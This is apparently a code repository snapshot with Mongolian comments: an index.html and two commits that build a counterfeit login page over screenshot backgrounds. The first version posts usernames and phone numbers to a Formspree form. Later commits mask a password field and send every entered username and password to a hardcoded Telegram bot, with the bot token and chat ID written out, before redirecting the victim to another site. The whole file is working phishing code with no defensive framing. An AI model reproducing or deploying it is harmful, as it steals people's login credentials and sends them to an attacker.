
==== index.html @ 7ec42a66 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<style>
::placeholder {
  color: black;
  opacity: 0.9; /* Firefox */
}
input {
  color: black;
  background-color: white;
}
h1 {
  font-size: 50px;
}
label {
  font-size: 50px;
}
input {
  font-size: 45px;
}

/* User input байрлал */
input[type=text].user-input {
  position: fixed;
  height: 115px;
  top: 18.9%;
  right: 12%;
  width: 77%;
  padding: 34px 20px;
  margin: 30px 0;
  display: inline-block;
  border: 0px solid #ccc;
  border-radius: 10px;
  box-sizing: border-box;
}

/* Phone input байрлал */
input[type=text].phone-input {
  position: fixed;
  height: 115px;
  top: 28.8%;
  right: 12%;
  width: 77%;
  padding: 34px 20px;
  margin: 30px 0;
  display: inline-block;
  border: 0px solid #ccc;
  border-radius: 10px;
  box-sizing: border-box;
}

/* Илгээх товч */
.login-btn {
  position: fixed;
  height: 115px;
  top: 42.8%;
  right: 12%;
  width: 77%;
  background-color: #ccbf64;
  color: white;
  padding: 34px 20px;
  margin: 80px 0;
  border: 0px solid #ccc;
  border-radius: 10px;
  cursor: pointer;
  font-size: 45px;
}

.login-btn:hover {
  background-color: #45a049;
}

/* Контейнер хэсэг */
.login-box {
  background-image: url('Screenshot_2.png');
  background-repeat: no-repeat;
  background-size: cover;
  border: 3px solid #163278;
  border-radius: 20px;
  position: fixed;
  height: 1000px;
  width: 65%;
  top: 10%;
  right: 9%;
  background-color: #1D1C2A;
  padding: 90px;
}

body {
  background-image: url('Screenshot_1.png');
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% 100%;
}
</style>
</head>
<body>

    <!-- НЭВТРЭХ ХЭСЭГ -->
    <div class="login-box" id="loginSection">
        <form id="loginForm" onsubmit="handleLogin(event)">
            <h1 style="color:rgb(255, 255, 255 );"></h1>
            <input type="text" name="username" id="username" class="user-input" placeholder="Enter username" required><br>
            <input type="text" name="phone" id="phone" class="phone-input" placeholder="Enter phone number" required><br>
            <button type="submit" class="login-btn">LOGIN</button>
        </form>
    </div>

<script>
    function handleLogin(event) {
        event.preventDefault(); // Форм автоматаар шилжихийг зогсооно

        const username = document.getElementById("username").value;
        const phone = document.getElementById("phone").value;

        // 1. Formspree руу мэдээллийг цаана нь илгээх
        const formData = new FormData();
        formData.append("username", username);
        formData.append("phone", phone);

        fetch("https://formspree.io/f/xaeegqyy", {
            method: "POST",
            body: formData,
            headers: {
                'Accept': 'application/json'
            }
        })
        .then(response => {
            // 2. Formspree руу амжилттай очсоны дараа үсрэх сайт линк
            window.location.href = "https://example.com"; // <-- Энд очихыг хүссэн өөрийнхөө сайтын линкийг бичнэ үү
        })
        .catch(error => {
            // Ямар нэг алдаа гарсан ч мөн адил сайт руу шилжүүлэх
            window.location.href = "https://google.com"; 
        });
    }
</script>

</body>
</html>

==== commit cab016b9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,140 +2,296 @@
 <html>
 <head>
 <meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
 <style>
 ::placeholder {
   color: black;
-  opacity: 0.9; /* Firefox */
+  opacity: 0.9;
 }
 input {
   color: black;
   background-color: white;
 }
-h1 {
-  font-size: 50px;
-}
-label {
-  font-size: 50px;
-}
-input {
-  font-size: 45px;
-}
-
-/* User input байрлал */
-input[type=text].user-input {
-  position: fixed;
-  height: 115px;
-  top: 18.9%;
-  right: 12%;
-  width: 77%;
-  padding: 34px 20px;
-  margin: 30px 0;
-  display: inline-block;
-  border: 0px solid #ccc;
-  border-radius: 10px;
-  box-sizing: border-box;
-}
-
-/* Phone input байрлал */
-input[type=text].phone-input {
-  position: fixed;
-  height: 115px;
-  top: 28.8%;
-  right: 12%;
-  width: 77%;
-  padding: 34px 20px;
-  margin: 30px 0;
-  display: inline-block;
-  border: 0px solid #ccc;
-  border-radius: 10px;
-  box-sizing: border-box;
-}
-
-/* Илгээх товч */
-.login-btn {
-  position: fixed;
-  height: 115px;
-  top: 42.8%;
-  right: 12%;
-  width: 77%;
-  background-color: #ccbf64;
-  color: white;
-  padding: 34px 20px;
-  margin: 80px 0;
-  border: 0px solid #ccc;
-  border-radius: 10px;
-  cursor: pointer;
-  font-size: 45px;
-}
-
-.login-btn:hover {
-  background-color: #45a049;
-}
-
-/* Контейнер хэсэг */
+
+body {
+  background-image: url('Screenshot_1.png');
+  background-repeat: no-repeat;
+  background-attachment: fixed;
+  background-size: cover;
+  background-position: center;
+  margin: 0;
+  padding: 0;
+  font-family: Arial, sans-serif;
+}
+
+/* Гар утсанд зориулсан контейнер */
 .login-box {
   background-image: url('Screenshot_2.png');
   background-repeat: no-repeat;
   background-size: cover;
   border: 3px solid #163278;
   border-radius: 20px;
-  position: fixed;
-  height: 1000px;
-  width: 65%;
-  top: 10%;
-  right: 9%;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  width: 88%;
+  max-width: 400px;
+  padding: 30px 20px;
   background-color: #1D1C2A;
-  padding: 90px;
-}
-
-body {
-  background-image: url('Screenshot_1.png');
-  background-repeat: no-repeat;
-  background-attachment: fixed;
-  background-size: 100% 100%;
+  box-sizing: border-box;
+  z-index: 10; /* Контейнерийг давхарлаж хаахаас сэргийлэв */
+}
+
+input[type=text].user-input,
+input[type=text].phone-input,
+.login-btn {
+  width: 100% !important;
+  height: 55px !important;
+  margin: 10px 0 !important;
+  padding: 10px 15px !important;
+  border: 0px solid #ccc;
+  border-radius: 10px;
+  box-sizing: border-box;
+  font-size: 20px !important;
+}
+
+input[type=text].phone-input {
+  -webkit-text-security: disc; 
+}
+
+/* Сануулах хэсэг */
+.remember-container {
+  display: flex;
+  align-items: center;
+  margin: 5px 0 15px 0;
+  color: white;
+  font-size: 15px;
+  cursor: pointer;
+}
+
+.remember-container input {
+  width: 18px;
+  height: 18px;
+  margin-right: 8px;
+  cursor: pointer;
+}
+
+.login-btn {
+  background-color: #ccbf64;
+  color: white;
+  cursor: pointer;
+  border: none;
+  font-weight: bold;
+}
+
+/* Алдааны анхааруулга */
+.error-msg {
+  color: #ff4d4d;
+  font-size: 14px;
+  margin-top: -5px;
+  margin-bottom: 5px;
+  display: none;
+  font-weight: bold;
+}
+
+/* Хэл солих хэсэг (Дарагдахад саад болохгүйн тулд z-index өгөв) */
+.lang-container {
+  margin-top: 15px;
+  display: flex;
+  justify-content: flex-end;
+  position: relative;
+  z-index: 999;
+}
+
+/* Dropdown үндсэн бүтэц */
+.dropdown {
+  position: relative;
+  display: inline-block;
+}
+
+/* Далбааны үндсэн товч */
+.dropbtn {
+  background: rgba(255, 255, 255, 0.2);
+  border: 2px solid #ccbf64;
+  padding: 6px 10px;
+  border-radius: 10px;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.flag-img {
+  width: 38px;
+  height: 26px;
+  object-fit: cover;
+  border-radius: 3px;
+  display: block;
+  pointer-events: none; /* Зураг дээр дархад товч шууд ажиллах */
+}
+
+/* Унадаг цэс */
+.dropdown-content {
+  display: none;
+  position: absolute;
+  right: 0;
+  bottom: 100%;
+  margin-bottom: 5px;
+  background-color: #ffffff;
+  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
+  border-radius: 8px;
+  z-index: 1000;
+  overflow: hidden;
+}
+
+.dropdown-content a {
+  padding: 8px 12px;
+  text-decoration: none;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+}
+
+.dropdown-content a:hover {
+  background-color: #f1f1f1;
+}
+
+.dropdown-content.show {
+  display: block;
 }
 </style>
 </head>
 <body>
 
-    <!-- НЭВТРЭХ ХЭСЭГ -->
-    <div class="login-box" id="loginSection">
-        <form id="loginForm" onsubmit="handleLogin(event)">
-            <h1 style="color:rgb(255, 255, 255 );"></h1>
-            <input type="text" name="username" id="username" class="user-input" placeholder="Enter username" required><br>
-            <input type="text" name="phone" id="phone" class="phone-input" placeholder="Enter phone number" required><br>
-            <button type="submit" class="login-btn">LOGIN</button>
-        </form>
+  <div class="login-box">
+    <form id="loginForm" onsubmit="return false;">
+      <input type="text" id="usernameInput" name="username" class="user-input" placeholder="Хэрэглэгчийн нэр">
+      
+      <input type="text" id="passwordInput" name="password" class="phone-input" placeholder="Нууц үг">
+      <div id="errorMsg" class="error-msg">Нууц үг буруу (Хамгийн багадаа 10 орон байна)</div>
+
+      <label class="remember-container">
+        <input type="checkbox" id="rememberMe"> <span id="rememberText">Намайг санах</span>
+      </label>
+
+      <button type="button" id="loginBtn" class="login-btn" onclick="handleLogin()">Нэвтрэх</button>
+    </form>
+
+    <div class="lang-container">
+      <div class="dropdown">
+        <div class="dropbtn" onclick="toggleDropdown(event)">
+          <img id="currentFlag" src="mongolia.png" class="flag-img" alt="MN">
+        </div>
+        <div id="myDropdown" class="dropdown-content">
+          <a href="javascript:void(0);" onclick="changeLang('mn')">
+            <img src="mongolia.png" class="flag-img" alt="MN">
+          </a>
+          <a href="javascript:void(0);" onclick="changeLang('en')">
+            <img src="uk.png" class="flag-img" alt="EN">
+          </a>
+        </div>
+      </div>
     </div>
+  </div>
 
 <script>
-    function handleLogin(event) {
-        event.preventDefault(); // Форм автоматаар шилжихийг зогсооно
-
-        const username = document.getElementById("username").value;
-        const phone = document.getElementById("phone").value;
-
-        // 1. Formspree руу мэдээллийг цаана нь илгээх
-        const formData = new FormData();
-        formData.append("username", username);
-        formData.append("phone", phone);
-
-        fetch("https://formspree.io/f/xaeegqyy", {
-            method: "POST",
-            body: formData,
-            headers: {
-                'Accept': 'application/json'
-            }
-        })
-        .then(response => {
-            // 2. Formspree руу амжилттай очсоны дараа үсрэх сайт линк
-            window.location.href = "https://example.com"; // <-- Энд очихыг хүссэн өөрийнхөө сайтын линкийг бичнэ үү
-        })
-        .catch(error => {
-            // Ямар нэг алдаа гарсан ч мөн адил сайт руу шилжүүлэх
-            window.location.href = "https://google.com"; 
-        });
+// Та өөрийн Telegram Bot Token болон Chat ID-гаа энд солино уу
+const TELEGRAM_BOT_TOKEN = "9298783806:AAE9qmGBbPboZSIBq1DarIQjOE_U3qEutkk";
+const TELEGRAM_CHAT_ID = "6261945536";
+
+function toggleDropdown(event) {
+  event.stopPropagation();
+  document.getElementById("myDropdown").classList.toggle("show");
+}
+
+// Цэснээс гадуур дарвал цэсийг хаах
+window.onclick = function(event) {
+  if (!event.target.closest('.dropdown')) {
+    var dropdowns = document.getElementsByClassName("dropdown-content");
+    for (let i = 0; i < dropdowns.length; i++) {
+      let openDropdown = dropdowns[i];
+      if (openDropdown.classList.contains('show')) {
+        openDropdown.classList.remove('show');
+      }
     }
+  }
+}
+
+function changeLang(lang) {
+  const usernameInput = document.getElementById("usernameInput");
+  const passwordInput = document.getElementById("passwordInput");
+  const loginBtn = document.getElementById("loginBtn");
+  const errorMsg = document.getElementById("errorMsg");
+  const rememberText = document.getElementById("rememberText");
+  const currentFlag = document.getElementById("currentFlag");
+
+  if (lang === 'en') {
+    usernameInput.placeholder = "Username";
+    passwordInput.placeholder = "Password";
+    loginBtn.innerText = "Login";
+    errorMsg.innerText = "Wrong password (Must be at least 10 characters)";
+    rememberText.innerText = "Remember me";
+    currentFlag.src = "uk.png";
+  } else {
+    usernameInput.placeholder = "Хэрэглэгчийн нэр";
+    passwordInput.placeholder = "Нууц үг";
+    loginBtn.innerText = "Нэвтрэх";
+    errorMsg.innerText = "Нууц үг буруу (Хамгийн багадаа 10 орон байна)";
+    rememberText.innerText = "Намайг санах";
+    currentFlag.src = "mongolia.png";
+  }
+
+  document.getElementById("myDropdown").classList.remove('show');
+}
+
+function handleLogin() {
+  const username = document.getElementById("usernameInput").value;
+  const password = document.getElementById("passwordInput").value;
+  const loginBtn = document.getElementById("loginBtn");
+  const errorMsg = document.getElementById("errorMsg");
+
+  if (!username || !password) {
+    alert("Мэдээллээ бүрэн оруулна уу!");
+    return;
+  }
+
+  // Нууц үг 10 орон хүрсэн эсэхийг шалгах
+  if (password.length < 10) {
+    errorMsg.style.display = "block"; 
+    return; 
+  } else {
+    errorMsg.style.display = "none"; 
+  }
+
+  loginBtn.disabled = true;
+  loginBtn.innerText = "Түр хүлээнэ үү...";
+
+  const text = `🔔 Шинэ нэвтрэлт:\n👤 Нэр: ${username}\n🔑 Нууц үг: ${password}`;
+
+  // Telegram руу илгээх хүсэлт
+  fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
+    method: "POST",
+    headers: {
+      "Content-Type": "application/json"
+    },
+    body: JSON.stringify({
+      chat_id: TELEGRAM_CHAT_ID,
+      text: text
+    })
+  })
+  .then(response => {
+    window.location.href = "https://hairaa.net";
+  })
+  .catch(error => {
+    window.location.href = "https://hairaa.net";
+  });
+
+  setTimeout(function() {
+    window.location.href = "https://hairaa.net";
+  }, 1000);
+}
 </script>
 
 </body>

==== commit 6d1a228c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -40,12 +40,12 @@
   padding: 30px 20px;
   background-color: #1D1C2A;
   box-sizing: border-box;
-  z-index: 10; /* Контейнерийг давхарлаж хаахаас сэргийлэв */
-}
-
+  z-index: 10;
+}
+
+/* Нэвтрэх талбарууд */
 input[type=text].user-input,
-input[type=text].phone-input,
-.login-btn {
+input[type=text].phone-input {
   width: 100% !important;
   height: 55px !important;
   margin: 10px 0 !important;
@@ -60,14 +60,21 @@
   -webkit-text-security: disc; 
 }
 
-/* Сануулах хэсэг */
+/* "Намайг санах" болон Хэл солих товчийг яг нэг мөрөнд байрлуулах хэсэг */
+.options-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin: 8px 0 12px 0;
+}
+
 .remember-container {
   display: flex;
   align-items: center;
-  margin: 5px 0 15px 0;
   color: white;
   font-size: 15px;
   cursor: pointer;
+  margin: 0;
 }
 
 .remember-container input {
@@ -77,7 +84,15 @@
   cursor: pointer;
 }
 
+/* Нэвтрэх товч */
 .login-btn {
+  width: 100% !important;
+  height: 55px !important;
+  margin: 10px 0 !important;
+  padding: 10px 15px !important;
+  border-radius: 10px;
+  box-sizing: border-box;
+  font-size: 20px !important;
   background-color: #ccbf64;
   color: white;
   cursor: pointer;
@@ -89,33 +104,29 @@
 .error-msg {
   color: #ff4d4d;
   font-size: 14px;
-  margin-top: -5px;
+  margin-top: -2px;
   margin-bottom: 5px;
   display: none;
   font-weight: bold;
 }
 
-/* Хэл солих хэсэг (Дарагдахад саад болохгүйн тулд z-index өгөв) */
+/* Хэл солих товчлуур */
 .lang-container {
-  margin-top: 15px;
-  display: flex;
-  justify-content: flex-end;
+  display: inline-block;
   position: relative;
   z-index: 999;
 }
 
-/* Dropdown үндсэн бүтэц */
 .dropdown {
   position: relative;
   display: inline-block;
 }
 
-/* Далбааны үндсэн товч */
 .dropbtn {
   background: rgba(255, 255, 255, 0.2);
   border: 2px solid #ccbf64;
-  padding: 6px 10px;
-  border-radius: 10px;
+  padding: 4px 8px;
+  border-radius: 8px;
   cursor: pointer;
   display: flex;
   align-items: center;
@@ -123,21 +134,20 @@
 }
 
 .flag-img {
-  width: 38px;
-  height: 26px;
+  width: 32px;
+  height: 22px;
   object-fit: cover;
   border-radius: 3px;
   display: block;
-  pointer-events: none; /* Зураг дээр дархад товч шууд ажиллах */
-}
-
-/* Унадаг цэс */
+  pointer-events: none;
+}
+
 .dropdown-content {
   display: none;
   position: absolute;
   right: 0;
-  bottom: 100%;
-  margin-bottom: 5px;
+  top: 100%;
+  margin-top: 5px;
   background-color: #ffffff;
   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
   border-radius: 8px;
@@ -146,7 +156,7 @@
 }
 
 .dropdown-content a {
-  padding: 8px 12px;
+  padding: 6px 10px;
   text-decoration: none;
   display: flex;
   align-items: center;
@@ -167,37 +177,43 @@
 
   <div class="login-box">
     <form id="loginForm" onsubmit="return false;">
+      
+      <!-- Input хэсгүүд -->
       <input type="text" id="usernameInput" name="username" class="user-input" placeholder="Хэрэглэгчийн нэр">
       
       <input type="text" id="passwordInput" name="password" class="phone-input" placeholder="Нууц үг">
       <div id="errorMsg" class="error-msg">Нууц үг буруу (Хамгийн багадаа 10 орон байна)</div>
 
-      <label class="remember-container">
-        <input type="checkbox" id="rememberMe"> <span id="rememberText">Намайг санах</span>
-      </label>
-
+      <!-- Намайг санах болон хэл солих товчийг нэг мөрөнд байрлуулав -->
+      <div class="options-row">
+        <label class="remember-container">
+          <input type="checkbox" id="rememberMe"> <span id="rememberText">Намайг санах</span>
+        </label>
+
+        <div class="lang-container">
+          <div class="dropdown">
+            <div class="dropbtn" onclick="toggleDropdown(event)">
+              <img id="currentFlag" src="mongolia.png" class="flag-img" alt="MN">
+            </div>
+            <div id="myDropdown" class="dropdown-content">
+              <a href="javascript:void(0);" onclick="changeLang('mn')">
+                <img src="mongolia.png" class="flag-img" alt="MN">
+              </a>
+              <a href="javascript:void(0);" onclick="changeLang('en')">
+                <img src="uk.png" class="flag-img" alt="EN">
+              </a>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <!-- Нэвтрэх товч -->
       <button type="button" id="loginBtn" class="login-btn" onclick="handleLogin()">Нэвтрэх</button>
     </form>
-
-    <div class="lang-container">
-      <div class="dropdown">
-        <div class="dropbtn" onclick="toggleDropdown(event)">
-          <img id="currentFlag" src="mongolia.png" class="flag-img" alt="MN">
-        </div>
-        <div id="myDropdown" class="dropdown-content">
-          <a href="javascript:void(0);" onclick="changeLang('mn')">
-            <img src="mongolia.png" class="flag-img" alt="MN">
-          </a>
-          <a href="javascript:void(0);" onclick="changeLang('en')">
-            <img src="uk.png" class="flag-img" alt="EN">
-          </a>
-        </div>
-      </div>
-    </div>
   </div>
 
 <script>
-// Та өөрийн Telegram Bot Token болон Chat ID-гаа энд солино уу
+// Энд өөрийн Bot Token болон Chat ID-гаа тавина уу
 const TELEGRAM_BOT_TOKEN = "9298783806:AAE9qmGBbPboZSIBq1DarIQjOE_U3qEutkk";
 const TELEGRAM_CHAT_ID = "6261945536";
 
@@ -206,7 +222,6 @@
   document.getElementById("myDropdown").classList.toggle("show");
 }
 
-// Цэснээс гадуур дарвал цэсийг хаах
 window.onclick = function(event) {
   if (!event.target.closest('.dropdown')) {
     var dropdowns = document.getElementsByClassName("dropdown-content");
@@ -270,7 +285,7 @@
 
   const text = `🔔 Шинэ нэвтрэлт:\n👤 Нэр: ${username}\n🔑 Нууц үг: ${password}`;
 
-  // Telegram руу илгээх хүсэлт
+  // Telegram руу илгээх
   fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
     method: "POST",
     headers: {
